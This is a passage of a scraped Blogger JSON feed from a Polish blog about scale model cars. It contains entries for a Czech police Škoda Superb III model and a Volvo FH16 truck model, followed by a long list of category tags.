237344422578021"},"published":{"$t":"2025-09-26T00:27:00.000+02:00"},"updated":{"$t":"2025-09-26T00:27:14.951+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Radiowozy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Czeska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaleidoskop Skoda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Policie České republiky"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superb"}],"title":{"type":"text","$t":"Škoda Superb III Kombi - Policie České republiky"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model radiowozu \u003Cb\u003EŠkoda Superb III w barwach czeskiej policji.\u003C\/b\u003E Miniatura ta ukazała się w 117 numerze czeskiej serii \u003Ci\u003EKaleidoskop slavných vozů Škoda\u003C\/i\u003E wydawanej przez Deagostini.\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/4020237344422578021\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4020237344422578021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/4020237344422578021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/skoda-superb-iii-kombi-policie-ceske.html","title":"Škoda Superb III Kombi - Policie České republiky"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjfWWo47WXO5Vuslo5sZ5JaSko3DwVuEFvNoMfrB8jLump_ezuqqB7a4FTlpSKo702Q8OKN5Pj7pxmbhgClF10MmwJ5jm9iV9n11cMHaNmK35HWkhBVkh3yREfH6gxaBi_ss58UOBFZk0jeCdgTuJKEas-uaI337uCJDm1fRWKV7AWJDKOMy304t5OoJLy\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-6094065994672083408"},"published":{"$t":"2025-09-16T14:42:00.000+02:00"},"updated":{"$t":"2025-09-16T14:42:17.559+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hachette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody ciężarowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Szwedzka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truck Tuning Collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Volvo"}],"title":{"type":"text","$t":"Truck Tuning Collection - Volvo FH16"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest model samochodu ciężarowego \u003Cb\u003EVolvo FH16 drugiej generacji\u003C\/b\u003E, który został wydany w 5 numerze włoskiej serii\u003Ci\u003E\u003Cb\u003E Truck Tuning Collection\u003C\/b\u003E\u003C\/i\u003E. \u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/6094065994672083408\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6094065994672083408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/6094065994672083408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/09\/truck-tuning-collection-volvo-fh16.html","title":"Truck Tuning Collection - Volvo FH16"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6vvbHYZygApcN5lGGJEltiQ6pegpnV-a82dXtBe9cgRh93ad35irikPZeva4Z24omcZvJ1BbXqb8ELCxgxthxg1c4G2HBZk87BrqxFfjDRbY31-aLdwahrXDHm4PiXuz7cpYmOYVGFw1_MmF6A0h5WkabYc1XIU93sqQnelmAJNDLsdcayvX9Lc9dor6\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.modelewladka.pl/feeds/posts/default/-/W%C5%82oska%20motoryzacja?alt=json-in-script&max-results=3&callback=jQuery111004522670423815167_1770018596998&_=1770018596999
body_size: 10538
content:
// API callback
jQuery111004522670423815167_1770018596998({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058"},"updated":{"$t":"2026-02-01T19:34:27.050+01:00"},"category":[{"term":"skala 1\/43"},{"term":"Samochody od 1945 - 1989"},{"term":"#Radiowozy"},{"term":"Samochody po 1989"},{"term":"Deagostini"},{"term":"Niemiecka motoryzacja"},{"term":"Kultowe Auta PRL-u"},{"term":"Diecast"},{"term":"Polska motoryzacja"},{"term":"1\/43"},{"term":"Blog"},{"term":"IXO"},{"term":"skala"},{"term":"Włoska motoryzacja"},{"term":"Samochody współczesne"},{"term":"#Radiowozy polskich służb mundurowych"},{"term":"Zdjęcia"},{"term":"FSO"},{"term":"Motoryzacja USA"},{"term":"Radziecka motoryzacja"},{"term":"Straż Miejska"},{"term":"Fiat"},{"term":"Model"},{"term":"Policja"},{"term":"Samochody ciężarowe"},{"term":"Ford"},{"term":"Skoda"},{"term":"Milicja Obywatelska"},{"term":"Polska Policja"},{"term":"Czeska motoryzacja"},{"term":"Pojazdy II Wojny Światowej"},{"term":"Radiowozy"},{"term":"Volkswagen"},{"term":"Polonez"},{"term":"Samochody z filmów"},{"term":"modele"},{"term":"welly"},{"term":"Koreańska motoryzacja"},{"term":"Greenlight"},{"term":"Japońska motoryzacja"},{"term":"Mercedes - Benz"},{"term":"Polski Fiat"},{"term":"Konwersja"},{"term":"Samochody do 1939"},{"term":"Bburago"},{"term":"IST"},{"term":"Legendy FSO"},{"term":"Warszawa"},{"term":"Norev"},{"term":"Abrex"},{"term":"Altaya"},{"term":"Brytyjska motoryzacja"},{"term":"Kultowe Wozy Policyjne"},{"term":"Francuska motoryzacja"},{"term":"Opel"},{"term":"Pojazdy wojskowe"},{"term":"Kultowe ciężarówki z epoki PRL-u"},{"term":"Samochody rajdowe"},{"term":"125p"},{"term":"BMW"},{"term":"Radiowozy polskich służb mundurowych"},{"term":"Radiowóz"},{"term":"Samochody terenowe"},{"term":"Czechosłowacka motoryzacja"},{"term":"Milicja"},{"term":"Transporter"},{"term":"Fracuska motoryzacja"},{"term":"Renault"},{"term":"Złota Kolekcja Auta PRL-u"},{"term":"Atlas"},{"term":"Hyundai"},{"term":"KIA"},{"term":"Kombi"},{"term":"Samochody Wojskowe II Wojny Światowej"},{"term":"Samochody sportowe"},{"term":"Alfa Romeo"},{"term":"Avtomobil na Służbie"},{"term":"Citroen"},{"term":"Dodge"},{"term":"Gaz"},{"term":"Hachette"},{"term":"Motoryzacja NRD"},{"term":"Samochody wojskowe"},{"term":"diecast art"},{"term":"Audi"},{"term":"Daffi"},{"term":"Octavia"},{"term":"Polizei"},{"term":"Samochody ratownicze"},{"term":"Toyota"},{"term":"#Autobusy"},{"term":"126p"},{"term":"FSC"},{"term":"Inspekcja Transportu Drogowego"},{"term":"Kultowe Autobusy PRL-u"},{"term":"Mercedes"},{"term":"Minichamps"},{"term":"Nysa"},{"term":"Polizia"},{"term":"Prototypy"},{"term":"Rybnik"},{"term":"Wołga"},{"term":"eaglemoss"},{"term":"Łada"},{"term":"Ambulans"},{"term":"Jelcz"},{"term":"Ludowe Wojsko Polskie"},{"term":"Opel Collection"},{"term":"PRL"},{"term":"Polski Fiat 126p"},{"term":"Starline"},{"term":"Straż Pożarna"},{"term":"T6"},{"term":"ZiŁ"},{"term":"cararama"},{"term":"#BMW"},{"term":"Amercom"},{"term":"Corolla"},{"term":"Fabia"},{"term":"James Bond Collection"},{"term":"Lancia"},{"term":"Nissan"},{"term":"Peugeot"},{"term":"Policie České republiky"},{"term":"Syrena"},{"term":"Szwedzka motoryzacja"},{"term":"TrackerArt"},{"term":"modele samochodów polskich służb mundurowych"},{"term":"radiowozy Milicji Obywatelskiej"},{"term":"Żuk"},{"term":"1500"},{"term":"Autoart"},{"term":"Carabinieri"},{"term":"Cee'd"},{"term":"Charger"},{"term":"Eeaglemoss"},{"term":"Ford Crown Victoria"},{"term":"Grani \u0026 Partners"},{"term":"Hiszpańska motoryzacja"},{"term":"I20"},{"term":"Kyosho"},{"term":"Legendarne Samochody"},{"term":"Sanitarka"},{"term":"Star"},{"term":"Szybcy i Wściekli"},{"term":"Taxi"},{"term":"Volvo"},{"term":"WRC"},{"term":"ZSRR"},{"term":"hongwell"},{"term":"126"},{"term":"Avant"},{"term":"Avtolegendy CCCP"},{"term":"Caipo"},{"term":"Caro"},{"term":"Chevrolet"},{"term":"Coupe"},{"term":"Dacia"},{"term":"Fiat 125p"},{"term":"James Bond"},{"term":"Kabriolet"},{"term":"Kraków"},{"term":"Land Rover"},{"term":"M20"},{"term":"Pojazdy pancerne"},{"term":"Rally Cars"},{"term":"Rumuńska motoryzacja"},{"term":"SK models"},{"term":"Samochody służb komunalnych"},{"term":"Schuco"},{"term":"Skala 1\/72"},{"term":"Straż Graniczna"},{"term":"Służba Więzienna"},{"term":"Transit"},{"term":"Volkspolizei"},{"term":"Wehrmacht"},{"term":"ZSD"},{"term":"ZiS"},{"term":"pogotowie ratunkowe"},{"term":"sluzbywskali"},{"term":"1100"},{"term":"4x4"},{"term":"522 KW"},{"term":"A6"},{"term":"Armia Czerwona"},{"term":"Auta PRL-u. Złota Kolekcja"},{"term":"Avtoistoriya"},{"term":"B2"},{"term":"Brociu43Workshop"},{"term":"CCCP"},{"term":"Cadillac"},{"term":"California Highway Patrol"},{"term":"Coupe WRC"},{"term":"DDR"},{"term":"DKW"},{"term":"Daewoo"},{"term":"Fabia II"},{"term":"Favorit"},{"term":"GAI"},{"term":"Gaz 69"},{"term":"Gendarmerie Nationale"},{"term":"Giulia"},{"term":"Golf"},{"term":"Guardia Civil"},{"term":"ITD"},{"term":"Jan Paweł 2"},{"term":"KMP Poznań"},{"term":"Katowice"},{"term":"Lincoln"},{"term":"Luftwaffe"},{"term":"M21"},{"term":"M3"},{"term":"MAN"},{"term":"Maluch"},{"term":"Masini de Legenda"},{"term":"Megane"},{"term":"Mercedes-Benz"},{"term":"Monaco"},{"term":"Moskwicz"},{"term":"NRD"},{"term":"Nadzór Ruchu"},{"term":"New York Police Department"},{"term":"Octavia III"},{"term":"Papamobile"},{"term":"Police"},{"term":"Polska"},{"term":"Premium Classixxs"},{"term":"RS"},{"term":"Rio"},{"term":"Rosyjska motoryzacja"},{"term":"Sd.Kfz"},{"term":"Seat"},{"term":"Solido"},{"term":"Subaru"},{"term":"Superb"},{"term":"TBP Faktoria"},{"term":"Transit Connect"},{"term":"Truck Tuning Collection"},{"term":"UAZ"},{"term":"Universal Hobbies"},{"term":"VAZ"},{"term":"Volkswagen Sammlung"},{"term":"Warszawa 203"},{"term":"Wartburg"},{"term":"holenderska motoryzacja"},{"term":"i30"},{"term":"klasa G"},{"term":"kultowe Maluchy"},{"term":"mondo motors"},{"term":"pojazdy polskich służb mundurowych"},{"term":"samochody elektryczne"},{"term":"skala 1\/38"},{"term":"1\/38"},{"term":"105"},{"term":"110"},{"term":"1300"},{"term":"131"},{"term":"132p"},{"term":"151"},{"term":"1983"},{"term":"2000"},{"term":"21"},{"term":"2103"},{"term":"260"},{"term":"2CV"},{"term":"300 SL"},{"term":"45"},{"term":"500"},{"term":"508C"},{"term":"518"},{"term":"522"},{"term":"901"},{"term":"A4"},{"term":"AIST"},{"term":"AMZ-Kutno"},{"term":"APRD"},{"term":"Astra IV"},{"term":"Atu"},{"term":"Autosan"},{"term":"BOSMAL"},{"term":"Benz"},{"term":"Berlina"},{"term":"Brociu"},{"term":"Buick"},{"term":"Bullitt"},{"term":"C8"},{"term":"Cabrio"},{"term":"Caddy"},{"term":"Caro Plus"},{"term":"DAF"},{"term":"Daewoo-FSO"},{"term":"Defender"},{"term":"Duster"},{"term":"E30"},{"term":"E46"},{"term":"ETZ250"},{"term":"Eisenach"},{"term":"Eligor"},{"term":"Escort"},{"term":"Espero"},{"term":"Expert"},{"term":"F9"},{"term":"FSM"},{"term":"Fabia Kombi"},{"term":"Fast and Furious"},{"term":"Ferrari"},{"term":"Fiat Story"},{"term":"Focus"},{"term":"Focus II"},{"term":"Furgon"},{"term":"G"},{"term":"GTR"},{"term":"Grell"},{"term":"Guarda Nacional Republicana"},{"term":"Gullwing"},{"term":"Herpa"},{"term":"Horch"},{"term":"II Wojna Światowa"},{"term":"III Rzesza"},{"term":"IV"},{"term":"IXO models"},{"term":"Ikarus"},{"term":"Impreza"},{"term":"Jastrzębie - Zdrój"},{"term":"Kaleidoskop Skoda"},{"term":"Kaleidoskop slavných vozů Škoda"},{"term":"Kangoo"},{"term":"Kapitan"},{"term":"Kultowe Auta PRL"},{"term":"Kultowe Auta Prlu"},{"term":"Lamborghini"},{"term":"Los Angeles Police Department"},{"term":"M22"},{"term":"MO"},{"term":"MPT"},{"term":"MR87"},{"term":"MR91"},{"term":"MR93"},{"term":"MZ"},{"term":"Maisto"},{"term":"Mercedes Benz Sammlung"},{"term":"Mini"},{"term":"Mitsubishi"},{"term":"Monte Carlo 1992"},{"term":"Motoryzacja Jugosławii"},{"term":"Nowy Sącz"},{"term":"Nuestros Coches de Policia"},{"term":"ORMO"},{"term":"Ochrona"},{"term":"Octavia II"},{"term":"Octavia IV"},{"term":"Octopussy"},{"term":"P2"},{"term":"Panda"},{"term":"Passat"},{"term":"Police Municipale"},{"term":"Polizia di Stato"},{"term":"Pomoc Drogowa"},{"term":"Porsche"},{"term":"Portugalia"},{"term":"PremiumX"},{"term":"R\/T"},{"term":"Radom"},{"term":"Rajd Korsyki"},{"term":"SUV-y"},{"term":"Salvat"},{"term":"Sebastien Loeb"},{"term":"Sierra"},{"term":"Soul"},{"term":"Sport"},{"term":"Star 20"},{"term":"Star 266"},{"term":"Sternquell"},{"term":"Steyr"},{"term":"Stinger"},{"term":"Straż Ochrony Kolei"},{"term":"Studebaker"},{"term":"Służby w skali"},{"term":"T2"},{"term":"T4"},{"term":"Tatra"},{"term":"Taunus"},{"term":"Touring"},{"term":"Trabant 601"},{"term":"USA"},{"term":"Uaz 469"},{"term":"Uaz 469B"},{"term":"Ursus"},{"term":"V"},{"term":"VB"},{"term":"Vectra"},{"term":"Velká historie v malých modelech Škoda"},{"term":"Veřejná bezpečnost"},{"term":"Vito"},{"term":"W110"},{"term":"W111"},{"term":"W114\/W115"},{"term":"W115"},{"term":"W123"},{"term":"W124"},{"term":"W150"},{"term":"WAZ"},{"term":"WOŚP"},{"term":"Warszawa 223"},{"term":"Whitebox"},{"term":"Wodzisław Śląski"},{"term":"Wydanie Specjalne"},{"term":"XII"},{"term":"Yatming"},{"term":"Zastava"},{"term":"argentyńska motoryzacja"},{"term":"ciężarówka"},{"term":"czołg"},{"term":"iscale"},{"term":"motocykl"},{"term":"motocykle"},{"term":"poprawki"},{"term":"roomster"},{"term":"skala 1.43"},{"term":"skala 1\/8"},{"term":"traktory"},{"term":"Škoda"},{"term":"007"},{"term":"02"},{"term":"043"},{"term":"1.5 C"},{"term":"10"},{"term":"10 Dywizja Pancerna"},{"term":"1000"},{"term":"104F"},{"term":"105 (607)"},{"term":"115"},{"term":"118"},{"term":"11BL"},{"term":"11CV"},{"term":"1200"},{"term":"1203"},{"term":"120L"},{"term":"125 Special"},{"term":"126 el"},{"term":"126p el"},{"term":"13"},{"term":"130"},{"term":"1300\/1500"},{"term":"1310"},{"term":"132"},{"term":"143M"},{"term":"148"},{"term":"1500 TRX"},{"term":"1500A"},{"term":"1602"},{"term":"17M"},{"term":"1930"},{"term":"1937"},{"term":"1939"},{"term":"1942"},{"term":"1948"},{"term":"1949"},{"term":"1950"},{"term":"1957"},{"term":"1957 California Spyder LWD"},{"term":"1958"},{"term":"1962"},{"term":"1963"},{"term":"1968 London–Sydney Marathon"},{"term":"1981"},{"term":"1989"},{"term":"1995"},{"term":"2. Panzer Division"},{"term":"2.5L"},{"term":"200"},{"term":"2002"},{"term":"2005"},{"term":"200D"},{"term":"201"},{"term":"202A"},{"term":"203P"},{"term":"2101"},{"term":"2106"},{"term":"2107"},{"term":"2109"},{"term":"2203"},{"term":"22033"},{"term":"22034"},{"term":"223"},{"term":"238"},{"term":"24 Dywizja Pancerna"},{"term":"250"},{"term":"250 GT"},{"term":"250SE"},{"term":"251\/1"},{"term":"257"},{"term":"257B1"},{"term":"2600"},{"term":"272 MEX"},{"term":"280SE"},{"term":"2Fast 2Furious"},{"term":"2c"},{"term":"3"},{"term":"300"},{"term":"3000"},{"term":"300D"},{"term":"300ZR"},{"term":"300ZX"},{"term":"30k"},{"term":"311"},{"term":"312"},{"term":"316 CDI"},{"term":"320D"},{"term":"32214"},{"term":"327"},{"term":"335"},{"term":"340"},{"term":"353"},{"term":"4 1\/4 Litre"},{"term":"400"},{"term":"402"},{"term":"407"},{"term":"408"},{"term":"423"},{"term":"423N"},{"term":"440"},{"term":"450A"},{"term":"450SEL"},{"term":"469"},{"term":"49 Rajd Polski"},{"term":"4CV"},{"term":"4¼ litre"},{"term":"5 Dywizja Lekka"},{"term":"500 Skyliner"},{"term":"504 SL"},{"term":"522R"},{"term":"522T"},{"term":"535i"},{"term":"57 Rajd Barbórka"},{"term":"5S"},{"term":"6"},{"term":"603-2"},{"term":"604"},{"term":"608"},{"term":"648N H"},{"term":"750 Li"},{"term":"750 iL"},{"term":"770"},{"term":"770K"},{"term":"80"},{"term":"853A"},{"term":"911"},{"term":"911S"},{"term":"95XF"},{"term":"9C1"},{"term":"A"},{"term":"A-03"},{"term":"A-05"},{"term":"A-06"},{"term":"A07"},{"term":"A4 B5"},{"term":"A4 B8"},{"term":"A80"},{"term":"ARModel"},{"term":"ASVP"},{"term":"Abrex. Octavia IV"},{"term":"Active"},{"term":"Admiral"},{"term":"Africa Korps"},{"term":"Al Capone"},{"term":"Alberto Ascari"},{"term":"Alfetta"},{"term":"Alpina"},{"term":"Altaya."},{"term":"Apline"},{"term":"Armia Krajowa"},{"term":"Ascona"},{"term":"Aston Martin"},{"term":"Astra II"},{"term":"Astra J"},{"term":"Astra K"},{"term":"Astra V"},{"term":"Atu Plus"},{"term":"Audi 100"},{"term":"Ausf. C"},{"term":"Austin"},{"term":"Austin-Healey"},{"term":"Auto Avio Costruzioni"},{"term":"Autobianchi"},{"term":"Autocars du Monde"},{"term":"Autos inolvidables anos 80\/90"},{"term":"Autos inolvidables años 80\/90"},{"term":"Autotransporter ROLFO"},{"term":"Avensis"},{"term":"Avtoistoriya Ludowe Wojsko Polskie"},{"term":"Avtolegendy"},{"term":"Avtomobil CCCP"},{"term":"B"},{"term":"BIS"},{"term":"BMW 335"},{"term":"BOSMAL Cabrio"},{"term":"BSH 061"},{"term":"Baleron"},{"term":"Batman"},{"term":"Batmobil"},{"term":"Beczka"},{"term":"Bedford"},{"term":"Bentley"},{"term":"Berliet"},{"term":"Berlingo"},{"term":"Bertone"},{"term":"Best of British Police Cars"},{"term":"Bez kategorii"},{"term":"Binz"},{"term":"Biuro Ochrony Rządu"},{"term":"Blackhawk"},{"term":"Blitz"},{"term":"Blue Bloods"},{"term":"Blues Brothers"},{"term":"Bluesmobil"},{"term":"Bombel"},{"term":"Borewicz"},{"term":"Borwicz"},{"term":"Bosto"},{"term":"Bravo"},{"term":"Bravo II"},{"term":"Brazylia"},{"term":"Brumm"},{"term":"Brwinów"},{"term":"Bytów"},{"term":"C-2500"},{"term":"C-330"},{"term":"C-385"},{"term":"C1"},{"term":"C3 WRC"},{"term":"CRS"},{"term":"California"},{"term":"California Spyder"},{"term":"Caprice"},{"term":"Caravan"},{"term":"Caravelle"},{"term":"Cargo"},{"term":"Centauria"},{"term":"Champion"},{"term":"Checker"},{"term":"Chicaco"},{"term":"Christine"},{"term":"Chwilówki"},{"term":"Ciapek"},{"term":"Cima"},{"term":"Cinquecento"},{"term":"Citation"},{"term":"Citigo"},{"term":"Classic"},{"term":"Clio"},{"term":"Connect"},{"term":"Consul Mk II"},{"term":"Continental"},{"term":"Cordoba"},{"term":"Corsa B"},{"term":"Corvette"},{"term":"Corvette Stingray"},{"term":"Crafter"},{"term":"Croma"},{"term":"Crown"},{"term":"Crown Victoria"},{"term":"Crusader III"},{"term":"Czajka"},{"term":"Czechowice-Dziedzice"},{"term":"Czołgi"},{"term":"Córdoba"},{"term":"DISM"},{"term":"DKW F89L Schnell- Laster"},{"term":"Daniel Elena"},{"term":"Dart"},{"term":"Deagostini GAI"},{"term":"Del Rey"},{"term":"Delta"},{"term":"Departament Policji Metropolitarnej w Tokio"},{"term":"Derzhavtoinspektsiya"},{"term":"Die Another Day"},{"term":"Diplomat A"},{"term":"Doblo"},{"term":"Dominic Toretto"},{"term":"Drużyna A"},{"term":"Ducato"},{"term":"Duster II"},{"term":"Duszniki-Zdrój"},{"term":"Dąbrowa Górnicza"},{"term":"E28"},{"term":"E38"},{"term":"E60"},{"term":"E63"},{"term":"E63\/E64"},{"term":"E70"},{"term":"E90"},{"term":"EMW"},{"term":"ETZ 251"},{"term":"EVO"},{"term":"Ebbro"},{"term":"Editions Atlas"},{"term":"Edsel"},{"term":"Einheits-PKW"},{"term":"Elisabeth de Fresquet"},{"term":"Enzo Ferrari"},{"term":"Estate"},{"term":"Euro 2012"},{"term":"Evis Presley"},{"term":"Exeter"},{"term":"Exeter Police Department"},{"term":"F10"},{"term":"F2000"},{"term":"F31"},{"term":"F8"},{"term":"FBI"},{"term":"FCV"},{"term":"FE"},{"term":"FH12"},{"term":"FSD"},{"term":"FX4"},{"term":"Fabia I"},{"term":"Fabia III"},{"term":"Facelifting"},{"term":"Fairlady"},{"term":"Fairlane"},{"term":"Falcon"},{"term":"Federalne Biuro Śledcze"},{"term":"Federico Grilli"},{"term":"Felicia"},{"term":"Ferrari Story"},{"term":"Fiat 125 Mirafiori"},{"term":"Fiat 126"},{"term":"Fiat 127"},{"term":"Fiat 127p. Złota Kolekcja Auta PRL-u"},{"term":"Fiat 190 NC"},{"term":"Fiat 500"},{"term":"Fiesta"},{"term":"Fire"},{"term":"Firebird Trans Am"},{"term":"Fissore"},{"term":"Flaminia"},{"term":"Fleetwood"},{"term":"Ford Motor Company"},{"term":"Ford T"},{"term":"Fortwo"},{"term":"Freelander"},{"term":"From Russia with Love"},{"term":"Fulvia"},{"term":"Fury"},{"term":"Fusion"},{"term":"Futura"},{"term":"G12"},{"term":"GAZ A"},{"term":"GAZ-13"},{"term":"GAZ-69"},{"term":"GMC"},{"term":"GPA"},{"term":"GT 390"},{"term":"GTI"},{"term":"Gallardo"},{"term":"Garant"},{"term":"Gaz AA"},{"term":"Gazela"},{"term":"Gazik"},{"term":"Gdańsk"},{"term":"George Patton"},{"term":"Giulietta"},{"term":"Gliwice"},{"term":"Golf V"},{"term":"Gran Torino"},{"term":"Grande Punto"},{"term":"Graniam\u0026Partners"},{"term":"Granit"},{"term":"Gruzja"},{"term":"Guardia di Finanza"},{"term":"H9"},{"term":"H9-03"},{"term":"H9-20"},{"term":"HF"},{"term":"Hackney carriage"},{"term":"Hangover"},{"term":"Hatchback"},{"term":"Hiko Seven"},{"term":"Hillman"},{"term":"Hitler"},{"term":"Holden"},{"term":"Honker"},{"term":"Hot Wheels"},{"term":"Hot Wheels Premium"},{"term":"Huracan"},{"term":"Huta Stalowa Wola"},{"term":"Hutch"},{"term":"Hybrid"},{"term":"Hyundai Keller Gliwice"},{"term":"IFA"},{"term":"IX"},{"term":"Imp"},{"term":"Impala"},{"term":"Imperial Sedan"},{"term":"Indigo"},{"term":"Indyjska motoryzacja"},{"term":"Ioniq"},{"term":"Iveco"},{"term":"J-Collection"},{"term":"J40"},{"term":"JSW"},{"term":"Jaguar"},{"term":"Jan XXIII"},{"term":"Janusz Szerla"},{"term":"Jastrzębie-Zdrój"},{"term":"Jastrzębska Spółka Węglowa"},{"term":"Jaworzno"},{"term":"Jeep"},{"term":"Jelcz 005M"},{"term":"Jelcz 315"},{"term":"Jelcz-Laskowice"},{"term":"Jelcz-Steyr"},{"term":"Jet Car"},{"term":"Jetta"},{"term":"Jumpy"},{"term":"Jupiter"},{"term":"Jutro nie umiera nigdy"},{"term":"K13"},{"term":"K70"},{"term":"KITT"},{"term":"KMP 